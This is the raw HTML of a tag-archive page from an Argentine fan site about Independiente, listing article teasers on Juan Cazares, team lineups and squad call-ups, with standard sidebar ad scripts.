                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/04/14/el-primer-once-del-ruso/" rel="bookmark" class="td-image-wrap" title="El primer once del Ruso"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/zielinski-estadio-independiente-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/zielinski-estadio-independiente-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/zielinski-estadio-independiente-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="ruso-zielinski-estadio-independiente" title="El primer once del Ruso"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/04/14/el-primer-once-del-ruso/" rel="bookmark" title="El primer once del Ruso">El primer once del Ruso</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/">Valentin Zanazzi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-14T19:36:37+00:00" >14 abril, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/04/14/el-primer-once-del-ruso/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/04/11/concentrados-vs-rosario-central-con-cuero-cazares-y-costa/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Rosario Central: con Cuero, Cazares y Costa"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/costa-ostachuk-cuero-independiente-entrenamiento-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/costa-ostachuk-cuero-independiente-entrenamiento-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/costa-ostachuk-cuero-independiente-entrenamiento-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="costa-ostachuk-cuero-independiente-entrenamiento" title="Concentrados vs. Rosario Central: con Cuero, Cazares y Costa"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/04/11/concentrados-vs-rosario-central-con-cuero-cazares-y-costa/" rel="bookmark" title="Concentrados vs. Rosario Central: con Cuero, Cazares y Costa">Concentrados vs. Rosario Central: con Cuero, Cazares y Costa</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T17:26:01+00:00" >11 abril, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/04/11/concentrados-vs-rosario-central-con-cuero-cazares-y-costa/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/04/07/concentrados-vs-estudiantes-afuera-mulet-y-cazares/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Estudiantes: afuera Mulet y Cazares"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/03/cazares-independiente-entrenamiento-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/03/cazares-independiente-entrenamiento-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/03/cazares-independiente-entrenamiento-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Concentrados vs. Estudiantes: afuera Mulet y Cazares"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/04/07/concentrados-vs-estudiantes-afuera-mulet-y-cazares/" rel="bookmark" title="Concentrados vs. Estudiantes: afuera Mulet y Cazares">Concentrados vs. Estudiantes: afuera Mulet y Cazares</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T22:31:06+00:00" >7 abril, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/04/07/concentrados-vs-estudiantes-afuera-mulet-y-cazares/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/04/05/se-vienen-dos-cambios-en-independiente/" rel="bookmark" class="td-image-wrap" title="¿Se vienen dos cambios?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Monzon-Independiente-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Monzon-Independiente-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Monzon-Independiente-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="independiente-monzón" title="¿Se vienen dos cambios?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/04/05/se-vienen-dos-cambios-en-independiente/" rel="bookmark" title="¿Se vienen dos cambios?">¿Se vienen dos cambios?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/branco-salvatori/">Branco Salvatori</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T14:19:41+00:00" >5 abril, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/04/05/se-vienen-dos-cambios-en-independiente/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/04/04/que-si-que-no-3/" rel="bookmark" class="td-image-wrap" title="Que sí, que no&#8230;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/cazares-independiente-2023-dominico-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/cazares-independiente-2023-dominico-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/cazares-independiente-2023-dominico-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cazares-independiente-2023-dominico" title="Que sí, que no&#8230;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/04/04/que-si-que-no-3/" rel="bookmark" title="Que sí, que no&#8230;">Que sí, que no&#8230;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-04T16:21:56+00:00" >4 abril, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/04/04/que-si-que-no-3/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/03/24/se-mete-juanito/" rel="bookmark" class="td-image-wrap" title="¿Se mete Juanito?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/01/Matias-Gimenez-y-Juan-Cazares-amistoso-CAI-vs-Tigre-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/01/Matias-Gimenez-y-Juan-Cazares-amistoso-CAI-vs-Tigre-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/01/Matias-Gimenez-y-Juan-Cazares-amistoso-CAI-vs-Tigre-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Matias Gimenez y Juan Cazares amistoso CAI vs Tigre" title="¿Se mete Juanito?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/03/24/se-mete-juanito/" rel="bookmark" title="¿Se mete Juanito?">¿Se mete Juanito?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-24T17:19:11+00:00" >24 marzo, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/03/24/se-mete-juanito/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/03/07/montenegro-sobre-el-caso-cazares-molesta-quedar-pegado/" rel="bookmark" class="td-image-wrap" title="Montenegro, sobre el caso Cazares: &#8220;Molesta quedar pegado&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/cazares-palazzo-montenegro-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/cazares-palazzo-montenegro-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/cazares-palazzo-montenegro-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cazares-palazzo-montenegro" title="Montenegro, sobre el caso Cazares: &#8220;Molesta quedar pegado&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/03/07/montenegro-sobre-el-caso-cazares-molesta-quedar-pegado/" rel="bookmark" title="Montenegro, sobre el caso Cazares: &#8220;Molesta quedar pegado&#8221;">Montenegro, sobre el caso Cazares: &#8220;Molesta quedar pegado&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T17:39:01+00:00" >7 marzo, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/03/07/montenegro-sobre-el-caso-cazares-molesta-quedar-pegado/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/03/04/el-caso-cazares-otra-mentira-mas/" rel="bookmark" class="td-image-wrap" title="El caso Cazares: otra mentira más"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/cazares-palazzo-montenegro-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/cazares-palazzo-montenegro-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/cazares-palazzo-montenegro-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cazares-palazzo-montenegro" title="El caso Cazares: otra mentira más"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/03/04/el-caso-cazares-otra-mentira-mas/" rel="bookmark" title="El caso Cazares: otra mentira más">El caso Cazares: otra mentira más</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-04T15:00:25+00:00" >4 marzo, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/03/04/el-caso-cazares-otra-mentira-mas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/02/16/cambia-mas-de-medio-equipo/" rel="bookmark" class="td-image-wrap" title="¿Cambia más de medio equipo?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/marcone-barcia-dominico-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/marcone-barcia-dominico-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/marcone-barcia-dominico-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="marcone-barcia-dominico-independiente" title="¿Cambia más de medio equipo?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/02/16/cambia-mas-de-medio-equipo/" rel="bookmark" title="¿Cambia más de medio equipo?">¿Cambia más de medio equipo?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T18:07:30+00:00" >16 febrero, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/02/16/cambia-mas-de-medio-equipo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/02/10/tres-cambios-para-ir-a-liniers/" rel="bookmark" class="td-image-wrap" title="Tres cambios para ir a Liniers"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/entrenamiento-independiente-estadio-2023-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/entrenamiento-independiente-estadio-2023-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/entrenamiento-independiente-estadio-2023-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="entrenamiento-independiente-estadio-2023" title="Tres cambios para ir a Liniers"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/02/10/tres-cambios-para-ir-a-liniers/" rel="bookmark" title="Tres cambios para ir a Liniers">Tres cambios para ir a Liniers</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-10T19:39:35+00:00" >10 febrero, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/02/10/tres-cambios-para-ir-a-liniers/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/01/20/victoria-de-los-titulares-ante-tigre/" rel="bookmark" class="td-image-wrap" title="Victoria de los titulares ante Tigre"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/01/Matias-Gimenez-y-Juan-Cazares-amistoso-CAI-vs-Tigre-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/01/Matias-Gimenez-y-Juan-Cazares-amistoso-CAI-vs-Tigre-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/01/Matias-Gimenez-y-Juan-Cazares-amistoso-CAI-vs-Tigre-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Matias Gimenez y Juan Cazares amistoso CAI vs Tigre" title="Victoria de los titulares ante Tigre"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/01/20/victoria-de-los-titulares-ante-tigre/" rel="bookmark" title="Victoria de los titulares ante Tigre">Victoria de los titulares ante Tigre</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T13:03:32+00:00" >20 enero, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/01/20/victoria-de-los-titulares-ante-tigre/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/" rel="bookmark" class="td-image-wrap" title="¿Vuelve la linea de 5?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="romero-entrenamiento-independiente-dominico" title="¿Vuelve la linea de 5?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/" rel="bookmark" title="¿Vuelve la linea de 5?">¿Vuelve la linea de 5?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-el-idd/">Matías El Idd</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T16:11:10+00:00" >21 octubre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/10/12/independiente-sin-salida/" rel="bookmark" class="td-image-wrap" title="Sin salida"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/pozzo-independiente-barracas-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/pozzo-independiente-barracas-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/pozzo-independiente-barracas-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="pozzo-independiente-barracas" title="Sin salida"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/10/12/independiente-sin-salida/" rel="bookmark" title="Sin salida">Sin salida</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-el-idd/">Matías El Idd</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-12T23:32:02+00:00" >12 octubre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/10/12/independiente-sin-salida/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/10/12/independiente-barracas-el-compacto/" rel="bookmark" class="td-image-wrap" title="El compacto de la igualdad ante Barracas"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/independiente-barracas-goles-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/independiente-barracas-goles-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/independiente-barracas-goles-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="independiente-barracas-goles" title="El compacto de la igualdad ante Barracas"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/10/12/independiente-barracas-el-compacto/" rel="bookmark" title="El compacto de la igualdad ante Barracas">El compacto de la igualdad ante Barracas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/branco-salvatori/">Branco Salvatori</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-12T23:27:08+00:00" >12 octubre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/10/12/independiente-barracas-el-compacto/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/09/14/concentrados-vs-velez-a-jujuy-con-25/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Vélez: a Jujuy con 25"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/elizalde-batallini-aeropuerto-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/elizalde-batallini-aeropuerto-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/elizalde-batallini-aeropuerto-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="elizalde-batallini-aeropuerto" title="Concentrados vs. Vélez: a Jujuy con 25"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/" class="td-post-category">Copa Argentina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/09/14/concentrados-vs-velez-a-jujuy-con-25/" rel="bookmark" title="Concentrados vs. Vélez: a Jujuy con 25">Concentrados vs. Vélez: a Jujuy con 25</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T16:52:31+00:00" >14 septiembre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/09/14/concentrados-vs-velez-a-jujuy-con-25/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.locoxelrojo.com/independiente/tag/juan-cazares/page/2/" class="page" title="2">2</a><a href="https://www.locoxelrojo.com/independiente/tag/juan-cazares/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_69704dc7a13ec_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_2_69704dc7a1684_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_69704dc7a17e7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

